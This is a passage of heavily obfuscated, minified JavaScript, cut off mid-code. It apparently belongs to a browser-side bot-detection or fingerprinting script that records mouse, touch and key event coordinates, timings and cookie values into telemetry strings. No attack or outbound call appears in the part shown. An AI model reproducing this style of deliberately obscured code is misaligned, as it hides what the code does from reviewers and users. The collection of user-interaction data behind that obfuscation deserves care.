MJ()[m3(L8)],kT([],[][[]]))?MJ()[m3(sf)](N0,Qt,jg):MJ()[m3(S5)](sQ,Uh,TU([])))[bJ()[cT(mV)](Vm,vj)](GB,MJ()[m3(sf)].apply(null,[N0,Qt,TU(Kv)]))[bJ()[cT(mV)].apply(null,[Vm,vj])](b8,MJ()[m3(sf)](N0,Qt,xE))[bJ()[cT(mV)].call(null,Vm,vj)](UY,MJ()[m3(sf)].call(null,N0,Qt,TU(TU(Kv))))[bJ()[cT(mV)](Vm,vj)](TZ,MJ()[m3(sf)].call(null,N0,Qt,pn))[bJ()[cT(mV)](Vm,vj)](P8);if(Dg(typeof tn[cj()[Pm(ES)](Uf,Qv)],cj()[Pm(Aj)](K3,nJ))&&bH(tn[cj()[Pm(ES)](Uf,Qv)],TU(KX)))OY=bJ()[cT(T9)](M4,H0)[Dg(typeof bJ()[cT(GH)],kT('',[][[]]))?bJ()[cT(mV)](Vm,vj):bJ()[cT(k4)](H8,Bh)](OY,Dg(typeof FY()[xF(Lh)],kT([],[][[]]))?FY()[xF(Lh)](sv,kB,Xh,TU(LL),BB):FY()[xF(LL)](Vz,Fg,N4,lK,Ff));OY=bJ()[cT(T9)](M4,H0)[bJ()[cT(mV)].call(null,Vm,vj)](OY,cj()[Pm(sU)].call(null,b3,J5));nw=kT(nw,OY);Dz=kT(kT(kT(kT(kT(kT(Dz,rN),cz),GB),b8),TZ),P8);}else On=sh[T1];}if(On&&tn&&tn[DB()[xZ(Tv)].apply(null,[p9,GY,Rn,K3,PS])]){rN++;}var lF;return lF=gw(cc,[Dg(typeof cj()[Pm(th)],kT('',[][[]]))?cj()[Pm(lJ)].call(null,Sz,KJ):cj()[Pm(H5)](Bk,X6),GB,bJ()[cT(Vm)].call(null,kw,IL),b8,cj()[Pm(Ut)].apply(null,[ES,G3]),sn]),Xv.pop(),lF;}catch(Es){Xv.splice(j3(lw,LL),Infinity,RB);}Xv.pop();};var mF=function(hS,S4,M6,Nz,VN){Xv.push(VQ);try{var nn=Xv.length;var bw=TU(TU(EX));var MY=TU(TU(EX));var WF=Kv;var bQ=KK()[g3(sv)](vv,Uf,H1,O6);var J6=M6;var RQ=Nz;if(bH(S4,LL)&&Ig(w4,zQ)||Dg(S4,LL)&&Ig(Ls,IF)){var Q8=hS?hS:vC[MJ()[m3(vL)](fB,GK,NH)][KK()[g3(xE)](F3,B6,k4,sm)];var q8=KN(sh[T9]),gF=KN(LL);if(Q8&&Q8[bH(typeof KK()[g3(H5)],'undefined')?KK()[g3(K3)](Vw,RB,TU([]),mm):KK()[g3(Rw)](EH,xh,IU,L8)]&&Q8[bJ()[cT(IQ)].apply(null,[Sx,mg])]){q8=vC[bH(typeof zf()[p3(Mk)],kT([],[][[]]))?zf()[p3(P3)](Kh,IY,IQ,Gw):zf()[p3(sv)].call(null,nH,K3,Bt,XJ)][FY()[xF(JB)](vL,wg,lK,Bh,jv)](Q8[KK()[g3(Rw)](EH,xh,CH,LL)]);gF=vC[zf()[p3(sv)](nH,TU(LL),bY,XJ)][FY()[xF(JB)].call(null,vL,wg,lK,TU(LL),Tn)](Q8[Dg(typeof bJ()[cT(l6)],'undefined')?bJ()[cT(IQ)](Sx,mg):bJ()[cT(k4)].apply(null,[An,DF])]);}else if(Q8&&Q8[bH(typeof MJ()[m3(cS)],kT([],[][[]]))?MJ()[m3(S5)].apply(null,[qZ,G6,Tg]):MJ()[m3(lQ)].call(null,kj,jL,Z1)]&&Q8[DB()[xZ(T1)].apply(null,[JB,r4,xw,K3,tZ])]){q8=vC[zf()[p3(sv)](nH,IQ,RT,XJ)][Dg(typeof FY()[xF(T9)],kT([],[][[]]))?FY()[xF(JB)](vL,wg,lK,T1,Zm):FY()[xF(LL)](vF,kx,Dw,TU(TU([])),Oj)](Q8[MJ()[m3(lQ)](kj,jL,p8)]);gF=vC[zf()[p3(sv)].call(null,nH,l6,JS,XJ)][FY()[xF(JB)].call(null,vL,wg,lK,bv,bY)](Q8[DB()[xZ(T1)](k9,Rz,xw,K3,tZ)]);}else if(Q8&&Q8[Dg(typeof KK()[g3(K3)],kT([],[][[]]))?KK()[g3(Mt)](ZK,M4,gv,b3):KK()[g3(K3)](pk,mm,Ff,TU(TU([])))]&&bH(wh(Q8[KK()[g3(Mt)](ZK,M4,Uf,t9)]),KK()[g3(cS)].call(null,Sn,kw,TU(Kv),dS))){if(n9(Q8[KK()[g3(Mt)](ZK,M4,Bh,p5)][cj()[Pm(Kv)].call(null,sv,sE)],sh[T1])){var mx=Q8[KK()[g3(Mt)](ZK,M4,TU({}),sU)][Kv];if(mx&&mx[KK()[g3(Rw)](EH,xh,Ff,k4)]&&mx[bJ()[cT(IQ)](Sx,mg)]){q8=vC[zf()[p3(sv)].call(null,nH,bY,sU,XJ)][FY()[xF(JB)](vL,wg,lK,TU(Kv),tS)](mx[Dg(typeof KK()[g3(Ff)],kT([],[][[]]))?KK()[g3(Rw)](EH,xh,hn,jv):KK()[g3(K3)].call(null,fj,Gs,Z1,Tn)]);gF=vC[zf()[p3(sv)](nH,TU(LL),H5,XJ)][FY()[xF(JB)](vL,wg,lK,L8,Lh)](mx[bJ()[cT(IQ)].apply(null,[Sx,mg])]);}else if(mx&&mx[MJ()[m3(lQ)](kj,jL,k9)]&&mx[bH(typeof DB()[xZ(k4)],'undefined')?DB()[xZ(H5)].apply(null,[mm,k6,ds,Gh,Oz]):DB()[xZ(T1)](TU(LL),BB,xw,K3,tZ)]){q8=vC[Dg(typeof zf()[p3(M4)],kT('',[][[]]))?zf()[p3(sv)].call(null,nH,L8,Kv,XJ):zf()[p3(P3)](Ps,Qt,Zj,rs)][bH(typeof FY()[xF(K3)],kT(bJ()[cT(T9)](M4,lx),[][[]]))?FY()[xF(LL)](rn,Yg,jn,lQ,qw):FY()[xF(JB)].apply(null,[vL,wg,lK,TU(Kv),p9])](mx[bH(typeof MJ()[m3(ES)],kT('',[][[]]))?MJ()[m3(S5)].call(null,H6,lN,TU(TU(Kv))):MJ()[m3(lQ)](kj,jL,IU)]);gF=vC[zf()[p3(sv)](nH,Mt,Mk,XJ)][FY()[xF(JB)].apply(null,[vL,wg,lK,t9,P3])](mx[DB()[xZ(T1)].apply(null,[Bh,k9,xw,K3,tZ])]);}bQ=cj()[Pm(vL)].apply(null,[bv,X3]);}else{MY=TU(TU([]));}}if(TU(MY)){WF=j3(lY(),VN);var FB=bJ()[cT(T9)].call(null,M4,lx)[bJ()[cT(mV)](Vm,Jg)](Cs,bH(typeof MJ()[m3(XJ)],'undefined')?MJ()[m3(S5)].apply(null,[R8,vh,Vm]):MJ()[m3(sf)].call(null,Zw,Qt,TU(Kv)))[bJ()[cT(mV)](Vm,Jg)](S4,MJ()[m3(sf)](Zw,Qt,dS))[bH(typeof bJ()[cT(p5)],kT([],[][[]]))?bJ()[cT(k4)](zn,SZ):bJ()[cT(mV)](Vm,Jg)](WF,MJ()[m3(sf)](Zw,Qt,TU(TU(Kv))))[bH(typeof bJ()[cT(p9)],kT('',[][[]]))?bJ()[cT(k4)](LZ,X0):bJ()[cT(mV)](Vm,Jg)](q8,MJ()[m3(sf)](Zw,Qt,BB))[bJ()[cT(mV)].apply(null,[Vm,Jg])](gF,MJ()[m3(sf)].call(null,Zw,Qt,V3))[bJ()[cT(mV)](Vm,Jg)](bQ);if(kJ(typeof Q8[cj()[Pm(ES)](Uf,X8)],cj()[Pm(Aj)].call(null,K3,FL))&&bH(Q8[Dg(typeof cj()[Pm(RE)],kT('',[][[]]))?cj()[Pm(ES)](Uf,X8):cj()[Pm(H5)](rw,Gx)],TU(KX)))FB=bJ()[cT(T9)](M4,lx)[bJ()[cT(mV)](Vm,Jg)](FB,FY()[xF(Lh)](sv,jN,Xh,TU(TU(Kv)),zH));T6=(bH(typeof bJ()[cT(V3)],kT([],[][[]]))?bJ()[cT(k4)](jN,f8):bJ()[cT(T9)].apply(null,[M4,lx]))[bJ()[cT(mV)](Vm,Jg)](kT(T6,FB),cj()[Pm(sU)](b3,l5));hQ=kT(kT(kT(kT(kT(hQ,Cs),S4),WF),q8),gF);if(bH(S4,LL))w4++;else Ls++;Cs++;J6=Kv;RQ=q7[zf()[p3(p9)](fE,TU(TU(Kv)),TU(TU({})),BB)]();}}var Dh;return Dh=gw(cc,[cj()[Pm(lJ)](Sz,C9),WF,MJ()[m3(EU)].call(null,LY,Rm,OV),J6,bH(typeof cj()[Pm(OV)],'undefined')?cj()[Pm(H5)](IB,zh):cj()[Pm(IQ)](LK,xt),RQ,Pw()[wk(mV)](BU,kz,CY,k4),MY]),Xv.pop(),Dh;}catch(IN){Xv.splice(j3(nn,LL),Infinity,VQ);}Xv.pop();};var Jz=function(CB,QF,YF){Xv.push(bY);try{var P4=Xv.length;var pz=TU(TU(EX));var L6=Kv;var Zg=TU([]);if(bH(QF,LL)&&Ig(nB,hz)||Dg(QF,LL)&&Ig(KS,Hw)){var E0=CB?CB:vC[MJ()[m3(vL)](Sx,GK,t9)][KK()[g3(xE)](Jk,B6,D3,p9)];if(E0&&Dg(E0[bJ()[cT(jv)].apply(null,[D3,H4])],Pw()[wk(sU)].apply(null,[fj,bx,rk,vL]))){Zg=TU(TU({}));var NY=KN(sh[T9]);var YAb=KN(LL);if(E0&&E0[KK()[g3(Rw)].call(null,TXb,xh,pZ,TU(TU(LL)))]&&E0[bJ()[cT(IQ)].call(null,Sx,TH)]){NY=vC[zf()[p3(sv)](VAb,bY,JS,XJ)][FY()[xF(JB)].call(null,vL,xm,lK,IY,Tn)](E0[KK()[g3(Rw)](TXb,xh,Fc,dS)]);YAb=vC[zf()[p3(sv)].call(null,VAb,TU(TU(Kv)),TU(TU(LL)),XJ)][FY()[xF(JB)](vL,xm,lK,Ff,Z1)](E0[Dg(typeof bJ()[cT(p5)],kT([],[][[]]))?bJ()[cT(IQ)](Sx,TH):bJ()[cT(k4)].apply(null,[Frb,RXb])]);}else if(E0&&E0[MJ()[m3(lQ)].apply(null,[cPb,jL,TU(TU({}))])]&&E0[bH(typeof DB()[xZ(sv)],kT([],[][[]]))?DB()[xZ(H5)].call(null,IU,t9,pRb,Kv,JIb):DB()[xZ(T1)](b3,CH,xlb,K3,tZ)]){NY=vC[zf()[p3(sv)](VAb,LL,sf,XJ)][bH(typeof FY()[xF(sv)],kT(bJ()[cT(T9)](M4,xE),[][[]]))?FY()[xF(LL)].call(null,XDb,Yt,K2b,BB,Zj):FY()[xF(JB)](vL,xm,lK,cS,IY)](E0[MJ()[m3(lQ)].call(null,cPb,jL,Tn)]);YAb=vC[zf()[p3(sv)](VAb,bY,lJ,XJ)][FY()[xF(JB)].apply(null,[vL,xm,lK,EU,qw])](E0[DB()[xZ(T1)](LK,Rz,xlb,K3,tZ)]);}L6=j3(lY(),YF);var c2b=bJ()[cT(T9)](M4,xE)[bJ()[cT(mV)].apply(null,[Vm,U0])](rS,Dg(typeof MJ()[m3(Mk)],kT([],[][[]]))?MJ()[m3(sf)].apply(null,[pXb,Qt,K3]):MJ()[m3(S5)].call(null,N6,dS,TU(TU([]))))[bJ()[cT(mV)].call(null,Vm,U0)](QF,MJ()[m3(sf)].apply(null,[pXb,Qt,TU(TU([]))]))[bH(typeof bJ()[cT(NH)],kT([],[][[]]))?bJ()[cT(k4)].call(null,d4,lRb):bJ()[cT(mV)].call(null,Vm,U0)](L6,MJ()[m3(sf)].apply(null,[pXb,Qt,hn]))[bJ()[cT(mV)](Vm,U0)](NY,Dg(typeof MJ()[m3(RT)],kT('',[][[]]))?MJ()[m3(sf)](pXb,Qt,XJ):MJ()[m3(S5)].call(null,mCb,dn,gv))[bJ()[cT(mV)](Vm,U0)](YAb);if(Dg(typeof E0[bH(typeof cj()[Pm(Vm)],kT([],[][[]]))?cj()[Pm(H5)].call(null,zPb,slb):cj()[Pm(ES)](Uf,Df)],cj()[Pm(Aj)].apply(null,[K3,PM]))&&bH(E0[cj()[Pm(ES)](Uf,Df)],TU(TU(EX))))c2b=bJ()[cT(T9)].call(null,M4,xE)[bJ()[cT(mV)].apply(null,[Vm,U0])](c2b,FY()[xF(Lh)](sv,pOb,Xh,p5,JS));gn=kT(kT(kT(kT(kT(gn,rS),QF),L6),NY),YAb);WS=bJ()[cT(T9)](M4,xE)[bJ()[cT(mV)].apply(null,[Vm,U0])](kT(WS,c2b),Dg(typeof cj()[Pm(EU)],kT([],[][[]]))?cj()[Pm(sU)].call(null,b3,RGb):cj()[Pm(H5)].apply(null,[Fbb,Ypb]));if(bH(QF,LL))nB++;else KS++;}}if(bH(QF,LL))nB++;else KS++;rS++;var ICb;return ICb=gw(cc,[cj()[Pm(lJ)].call(null,Sz,Nrb),L6,MJ()[m3(t9)](Ylb,sm,TU(TU(Kv))),Zg]),Xv.pop(),ICb;}catch(KWb){Xv.splice(j3(P4,LL),Infinity,bY);}Xv.pop();};var kCb=function(M2b,TCb,TOb){Xv.push(N8);try{var xbb=Xv.length;var KPb=TU({});var cRb=sh[T1];var XAb=TU([]);if(b1(XZ,hY)){if(TU(BQ[FY()[xF(XJ)].call(null,JB,NXb,At,HS,r4)])){XAb=TU(TU([]));BQ[Dg(typeof FY()[xF(Oj)],kT(Dg(typeof bJ()[cT(GY)],'undefined')?bJ()[cT(T9)](M4,Kbb):bJ()[cT(k4)](RT,jpb),[][[]]))?FY()[xF(XJ)].call(null,JB,NXb,At,T1,BU):FY()[xF(LL)].call(null,cB,D0,TIb,TU({}),bv)]=TU(TU(KX));}var bGb;return bGb=gw(cc,[cj()[Pm(lJ)](Sz,gh),cRb,cj()[Pm(Ut)].apply(null,[ES,XM]),XAb]),Xv.pop(),bGb;}var DRb=M2b?M2b:vC[MJ()[m3(vL)].apply(null,[wx,GK,O6])][bH(typeof KK()[g3(qw)],kT('',[][[]]))?KK()[g3(K3)](X8,lAb,BB,TU(TU(LL))):KK()[g3(xE)].call(null,Crb,B6,Ff,lK)];var HRb=DRb[MJ()[m3(Tn)].apply(null,[zlb,YT,P3])];if(Qn(HRb,null))HRb=DRb[bJ()[cT(RE)].call(null,Hz,Blb)];var WRb=Rh(HRb[MJ()[m3(mV)](tRb,GY,vL)]);var rpb=Dg(sAb[bH(typeof zf()[p3(Ut)],'undefined')?zf()[p3(P3)](Lt,p8,sm,Xrb):zf()[p3(b3)].call(null,V5,lJ,IQ,jF)](M2b&&M2b[bH(typeof MJ()[m3(Vm)],kT([],[][[]]))?MJ()[m3(S5)](pZ,Iq,qN):MJ()[m3(mV)](tRb,GY,TU(TU([])))]),KN(LL));if(TU(WRb)&&TU(rpb)){var Qpb;return Qpb=gw(cc,[cj()[Pm(lJ)].apply(null,[Sz,gh]),cRb,bH(typeof cj()[Pm(RE)],kT('',[][[]]))?cj()[Pm(H5)](kXb,gbb):cj()[Pm(Ut)](ES,XM),XAb]),Xv.pop(),Qpb;}var wCb=ZF(HRb);var lOb=bJ()[cT(T9)].call(null,M4,Kbb);var WGb=bJ()[cT(T9)].apply(null,[M4,Kbb]);var hOb=bJ()[cT(T9)].call(null,M4,Kbb);var fCb=bJ()[cT(T9)].apply(null,[M4,Kbb]);if(bH(TCb,vL)){lOb=DRb[Dg(typeof KK()[g3(BY)],'undefined')?KK()[g3(BU)](O1,wWb,vL,fj):KK()[g3(K3)].call(null,Ylb,jRb,Lh,b3)];WGb=DRb[Dg(typeof DB()[xZ(Oj)],kT([],[][[]]))?DB()[xZ(sU)](CH,k4,h2b,Oj,Ux):DB()[xZ(H5)].apply(null,[TU(TU(LL)),gv,At,kRb,lQ])];hOb=DRb[bH(typeof zf()[p3(p8)],kT('',[][[]]))?zf()[p3(P3)](Gs,TU({}),k4,G4):zf()[p3(GH)](SH,jL,sf,T1)];fCb=DRb[KK()[g3(lK)].call(null,Hlb,lQ,Oj,sv)];}cRb=j3(lY(),TOb);var krb=bJ()[cT(T9)].call(null,M4,Kbb)[Dg(typeof bJ()[cT(V3)],kT('',[][[]]))?bJ()[cT(mV)].apply(null,[Vm,LWb]):bJ()[cT(k4)](Fg,BGb)](XZ,MJ()[m3(sf)](EIb,Qt,Zm))[Dg(typeof bJ()[cT(BB)],kT([],[][[]]))?bJ()[cT(mV)](Vm,LWb):bJ()[cT(k4)].apply(null,[LWb,Spb])](TCb,MJ()[m3(sf)].apply(null,[EIb,Qt,zH]))[bJ()[cT(mV)](Vm,LWb)](lOb,MJ()[m3(sf)](EIb,Qt,TU(TU(LL))))[bJ()[cT(mV)](Vm,LWb)](WGb,MJ()[m3(sf)](EIb,Qt,TU({})))[bJ()[cT(mV)](Vm,LWb)](hOb,MJ()[m3(sf)].call(null,EIb,Qt,ES))[bJ()[cT(mV)].apply(null,[Vm,LWb])](fCb,MJ()[m3(sf)](EIb,Qt,pZ))[bJ()[cT(mV)](Vm,LWb)](cRb,MJ()[m3(sf)].call(null,EIb,Qt,K3))[bJ()[cT(mV)](Vm,LWb)](wCb);As=(bH(typeof bJ()[cT(Ff)],'undefined')?bJ()[cT(k4)](xXb,SIb):bJ()[cT(T9)](M4,Kbb))[bJ()[cT(mV)](Vm,LWb)](kT(As,krb),cj()[Pm(sU)].apply(null,[b3,HT]));XZ++;var IGb;return IGb=gw(cc,[bH(typeof cj()[Pm(Rw)],'undefined')?cj()[Pm(H5)].call(null,sOb,TRb):cj()[Pm(lJ)].call(null,Sz,gh),cRb,cj()[Pm(Ut)](ES,XM),XAb]),Xv.pop(),IGb;}catch(tM){Xv.splice(j3(xbb,LL),Infinity,N8);}Xv.pop();};var vM=function(fAb,ROb){Xv.push(xs);try{var AGb=Xv.length;var F2b=TU({});var jlb=Kv;var hlb=TU([]);if(b1(vC[FY()[xF(Kv)].call(null,Oj,SZ,IU,Tn,bY)][Dg(typeof MJ()[m3(EU)],kT([],[][[]]))?MJ()[m3(Gz)](GGb,hn,IQ):MJ()[m3(S5)](LL,jN,ES)](Zh)[cj()[Pm(Kv)](sv,hH)],cx)){var Fq;return Fq=gw(cc,[bH(typeof cj()[Pm(Tg)],kT('',[][[]]))?cj()[Pm(H5)](PPb,WZ):cj()[Pm(lJ)](Sz,mlb),jlb,cj()[Pm(Ut)](ES,mM),hlb]),Xv.pop(),Fq;}var DDb=fAb?fAb:vC[MJ()[m3(vL)].apply(null,[Mq,GK,p8])][KK()[g3(xE)](ss,B6,TU(Kv),pZ)];var wRb=DDb[MJ()[m3(Tn)](jq,YT,JS)];if(Qn(wRb,null))wRb=DDb[bJ()[cT(RE)].call(null,Hz,t5)];if(wRb[Pw()[wk(pn)](p8,Aj,vh,K3)]&&Dg(wRb[Pw()[wk(pn)].call(null,mV,Aj,vh,K3)][bJ()[cT(lT)](hZ,IDb)](),DB()[xZ(pn)].apply(null,[jg,dS,Oq,vL,sv]))){var MOb;return MOb=gw(cc,[cj()[Pm(lJ)].apply(null,[Sz,mlb]),jlb,cj()[Pm(Ut)](ES,mM),hlb]),Xv.pop(),MOb;}var RIb=BS(wRb);var R2b=RIb[zf()[p3(p5)].apply(null,[L5,TU({}),k9,lz])];var OXb=RIb[zf()[p3(lQ)].apply(null,[kM,mV,TU({}),hF])];var BWb=ZF(wRb);var Sq=Kv;var FDb=Kv;var WAb=Kv;var cpb=Kv;if(Dg(OXb,sv)&&Dg(OXb,cS)){Sq=bH(wRb[bH(typeof zf()[p3(Tn)],kT('',[][[]]))?zf()[p3(P3)].call(null,Dbb,TU(TU([])),IY,HS):zf()[p3(V3)](Lz,xE,O6,ES)],undefined)?sh[T1]:wRb[zf()[p3(V3)].call(null,Lz,sv,JS,ES)][bH(typeof cj()[Pm(Sk)],'undefined')?cj()[Pm(H5)](vL,rL):cj()[Pm(Kv)].call(null,sv,hH)];FDb=Tbb(wRb[zf()[p3(V3)].apply(null,[Lz,sm,zH,ES])]);WAb=Zz(wRb[zf()[p3(V3)].call(null,Lz,mV,Qt,ES)]);cpb=Z2b(wRb[zf()[p3(V3)](Lz,Kv,Rm,ES)]);}if(OXb){if(TU(ZDb[OXb])){ZDb[OXb]=R2b;}else if(Dg(ZDb[OXb],R2b)){OXb=s4[cj()[Pm(qw)](r4,zGb)];}}jlb=j3(lY(),ROb);if(wRb[zf()[p3(V3)].call(null,Lz,S5,TU(Kv),ES)]&&wRb[zf()[p3(V3)](Lz,p5,p8,ES)][cj()[Pm(Kv)].apply(null,[sv,hH])]){Zh[R2b]=gw(cc,[cj()[Pm(RE)](Wn,Yv),BWb,cj()[Pm(Vm)](mV,TM),R2b,KK()[g3(jL)](r1,hn,Tn,qN),Sq,bH(typeof Pw()[wk(Ff)],'undefined')?Pw()[wk(vL)].apply(null,[k6,CWb,grb,UOb]):Pw()[wk(XJ)](zH,Obb,kGb,cS),FDb,Pw()[wk(Lh)].call(null,r4,Uh,ZIb,zH),WAb,KK()[g3(Bt)].call(null,bOb,Mk,H1,RE),cpb,Dg(typeof cj()[Pm(zH)],kT('',[][[]]))?cj()[Pm(lJ)](Sz,mlb):cj()[Pm(H5)].call(null,lGb,RXb),jlb,zf()[p3(Tn)].call(null,Ow,sU,qw,Mk),OXb]);}else{delete Zh[R2b];}var DAb;return DAb=gw(cc,[Dg(typeof cj()[Pm(LL)],kT('',[][[]]))?cj()[Pm(lJ)](Sz,mlb):cj()[Pm(H5)].call(null,rB,AXb),jlb,cj()[Pm(Ut)](ES,mM),hlb]),Xv.pop(),DAb;}catch(Mrb){Xv.splice(j3(AGb,LL),Infinity,xs);}Xv.pop();};var WIb=function(){return [Dz,z4,hQ,gn];};var gCb=function(){return [rN,kY,Cs,rS];};var MCb=function(){Xv.push(BY);var Pq=vC[FY()[xF(Kv)].apply(null,[Oj,c1,IU,tS,JB])][zf()[p3(Z1)](XV,Uf,Fc,p5)](Zh)[zf()[p3(Zj)].apply(null,[Vw,Rm,L8,XPb])](function(Bbb,tOb){return bh.apply(this,[sD,arguments]);},bJ()[cT(T9)](M4,ES));var QM;return Xv.pop(),QM=[nw,bF,T6,WS,As,Pq],QM;};var A8=function(hDb){Xv.push(Cdb);var dRb=vC[bJ()[cT(zH)].call(null,EU,Bj)][MJ()[m3(bY)].apply(null,[lH,Jpb,ES])];if(Qn(vC[bJ()[cT(zH)].apply(null,[EU,Bj])][MJ()[m3(bY)].call(null,lH,Jpb,S5)],null)){var Alb;return Xv.pop(),Alb=Kv,Alb;}var vCb=dRb[Dg(typeof zf()[p3(Zj)],kT([],[][[]]))?zf()[p3(EU)](CT,TU(TU(Kv)),xE,mm):zf()[p3(P3)].call(null,Mq,Vm,TU(TU(LL)),vF)](Dg(typeof MJ()[m3(Lt)],'undefined')?MJ()[m3(mV)](x4,GY,sf):MJ()[m3(S5)](Uf,qDb,TU(TU(LL))));var IXb=Qn(vCb,null)?KN(LL):ZRb(vCb);if(bH(IXb,LL)&&n9(kn,V3)&&bH(hDb,KN(sv))){var Pbb;return Xv.pop(),Pbb=LL,Pbb;}else{var Plb;return Xv.pop(),Plb=Kv,Plb;}Xv.pop();};var Erb=function(qXb){Xv.push(rbb);var pIb=TU([]);var Nbb=X4;var GPb=Qz;var Zq=Kv;var Rbb=LL;var mDb=pdb(lI,[]);var ZXb=TU(TU(EX));var Srb=qU(Y6);if(qXb||Srb){var mOb;return mOb=gw(cc,[MJ()[m3(Gz)](An,hn,JS),U4(),bJ()[cT(JB)](k6,JQ),Srb||mDb,KK()[g3(Rm)](Idb,Sx,jv,k9),pIb,MJ()[m3(Mk)].apply(null,[GQ,c1,GH]),ZXb]),Xv.pop(),mOb;}if(pdb(DO,[])){var qlb=vC[MJ()[m3(vL)].call(null,B8,GK,qN)][KK()[g3(r4)](tm,p9,p8,lQ)][Dg(typeof MJ()[m3(K3)],'undefined')?MJ()[m3(qN)].apply(null,[fXb,Aj,TU(TU(Kv))]):MJ()[m3(S5)](WDb,Bs,cS)](kT(Slb,Orb));var Nq=vC[bH(typeof MJ()[m3(T9)],'undefined')?MJ()[m3(S5)].call(null,b3,Hlb,Bh):MJ()[m3(vL)](B8,GK,xE)][KK()[g3(r4)](tm,p9,T9,k6)][MJ()[m3(qN)].apply(null,[fXb,Aj,mV])](kT(Slb,Rpb));var lbb=vC[bH(typeof MJ()[m3(Mt)],kT([],[][[]]))?MJ()[m3(S5)](ws,Ebb,k6):MJ()[m3(vL)](B8,GK,Rw)][KK()[g3(r4)].apply(null,[tm,p9,th,TU(Kv)])][MJ()[m3(qN)](fXb,Aj,fj)](kT(Slb,WOb));if(TU(qlb)&&TU(Nq)&&TU(lbb)){ZXb=TU(TU({}));var Flb;return Flb=gw(cc,[MJ()[m3(Gz)](An,hn,p5),[Nbb,GPb],bH(typeof bJ()[cT(Ut)],'undefined')?bJ()[cT(k4)](jPb,S2b):bJ()[cT(JB)](k6,JQ),mDb,bH(typeof KK()[g3(sv)],'undefined')?KK()[g3(K3)].apply(null,[rM,kpb,K3,EU]):KK()[g3(Rm)].call(null,Idb,Sx,IU,Bt),pIb,MJ()[m3(Mk)](GQ,c1,mm),ZXb]),Xv.pop(),Flb;}else{if(qlb&&Dg(qlb[bH(typeof zf()[p3(Sk)],kT([],[][[]]))?zf()[p3(P3)](dS,EU,gv,O2b):zf()[p3(b3)].call(null,dj,Ff,sU,jF)](Dg(typeof MJ()[m3(k9)],kT('',[][[]]))?MJ()[m3(IU)](sK,c3,TU({})):MJ()[m3(S5)](OM,KAb,p5)),KN(LL))&&TU(vC[MJ()[m3(jg)](Eq,S5,Z1)](vC[cj()[Pm(T9)](jg,nJ)](qlb[zf()[p3(Ff)](pk,TU(TU({})),lK,Vf)](bH(typeof MJ()[m3(IY)],kT('',[][[]]))?MJ()[m3(S5)](Npb,qbb,gv):MJ()[m3(IU)](sK,c3,IQ))[Kv],sh[l6])))&&TU(vC[MJ()[m3(jg)](Eq,S5,jg)](vC[cj()[Pm(T9)](jg,nJ)](qlb[zf()[p3(Ff)](pk,GH,LL,Vf)](MJ()[m3(IU)](sK,c3,IY))[LL],P3)))){Zq=vC[Dg(typeof cj()[Pm(Aj)],'undefined')?cj()[Pm(T9)](jg,nJ):cj()[Pm(H5)].apply(null,[d4,YS])](qlb[Dg(typeof zf()[p3(Aj)],kT([],[][[]]))?zf()[p3(Ff)](pk,TU(Kv),k6,Vf):zf()[p3(P3)].call(null,B8,Ut,Mt,Iz)](bH(typeof MJ()[m3(Tv)],kT('',[][[]]))?MJ()[m3(S5)](ds,PS,jv):MJ()[m3(IU)](sK,c3,HS))[sh[T1]],P3);Rbb=vC[cj()[Pm(T9)](jg,nJ)](qlb[zf()[p3(Ff)].call(null,pk,T9,sf,Vf)](MJ()[m3(IU)](sK,c3,K3))[LL],P3);}else{pIb=TU(TU([]));}if(Nq&&Dg(Nq[zf()[p3(b3)].call(null,dj,sU,Ut,jF)](MJ()[m3(IU)].apply(null,[sK,c3,IY])),KN(LL))&&TU(vC[MJ()[m3(jg)](Eq,S5,GY)](vC[cj()[Pm(T9)].call(null,jg,nJ)](Nq[zf()[p3(Ff)].call(null,pk,T1,TU(TU({})),Vf)](MJ()[m3(IU)].call(null,sK,c3,TU({})))[sh[T1]],P3)))&&TU(vC[MJ()[m3(jg)].apply(null,[Eq,S5,CH])](vC[bH(typeof cj()[Pm(Bh)],kT('',[][[]]))?cj()[Pm(H5)].call(null,Sm,bt):cj()[Pm(T9)].call(null,jg,nJ)](Nq[zf()[p3(Ff)].call(null,pk,pZ,jv,Vf)](MJ()[m3(IU)].call(null,sK,c3,lT))[q7[MJ()[m3(Zj)].apply(null,[B0,IQ,bv])]()],sh[l6])))){Nbb=vC[cj()[Pm(T9)].call(null,jg,nJ)](Nq[Dg(typeof zf()[p3(Tn)],kT('',[][[]]))?zf()[p3(Ff)](pk,TU(TU(LL)),jg,Vf):zf()[p3(P3)].call(null,gOb,Sk,Mt,IQ)](MJ()[m3(IU)](sK,c3,GY))[Kv],P3);}else{pIb=TU(TU({}));}if(lbb&&bH(typeof lbb,KK()[g3(p8)].apply(null,[dF,Aj,RT,IY]))){mDb=lbb;}else{pIb=TU(TU(KX));mDb=lbb||mDb;}}}else{Zq=ZWb;Rbb=QRb;Nbb=pCb;GPb=LCb;mDb=CRb;}if(TU(pIb)){if(n9(lY(),fh(Zq,NCb))){ZXb=TU(TU(KX));var Sbb;return Sbb=gw(cc,[Dg(typeof MJ()[m3(JS)],'undefined')?MJ()[m3(Gz)](An,hn,r4):MJ()[m3(S5)](Rz,sB,sU),[X4,Qz],bJ()[cT(JB)].apply(null,[k6,JQ]),pdb(lI,[]),bH(typeof KK()[g3(Lh)],kT('',[][[]]))?KK()[g3(K3)].apply(null,[dWb,N0,TU(TU({})),TU(TU([]))]):KK()[g3(Rm)](Idb,Sx,cS,Ff),pIb,MJ()[m3(Mk)](GQ,c1,mV),ZXb]),Xv.pop(),Sbb;}else{if(n9(lY(),j3(fh(Zq,sh[IY]),Wlb(fh(fh(P3,Rbb),NCb),ZB)))){ZXb=TU(EX);}var vrb;return vrb=gw(cc,[MJ()[m3(Gz)](An,hn,pn),[Nbb,GPb],bJ()[cT(JB)](k6,JQ),mDb,Dg(typeof KK()[g3(XJ)],kT([],[][[]]))?KK()[g3(Rm)](Idb,Sx,TU(TU([])),JB):KK()[g3(K3)].apply(null,[gXb,dn,th,TU(TU(Kv))]),pIb,MJ()[m3(Mk)].apply(null,[GQ,c1,TU(TU({}))]),ZXb]),Xv.pop(),vrb;}}var Kq;return Kq=gw(cc,[bH(typeof MJ()[m3(p9)],kT([],[][[]]))?MJ()[m3(S5)].call(null,VM,jL,jg):MJ()[m3(Gz)].call(null,An,hn,p9),[Nbb,GPb],bJ()[cT(JB)].call(null,k6,JQ),mDb,KK()[g3(Rm)].call(null,Idb,Sx,TU(LL),TU(TU(LL))),pIb,MJ()[m3(Mk)](GQ,c1,Rm),ZXb]),Xv.pop(),Kq;};var dAb=function(){Xv.push(bIb);var 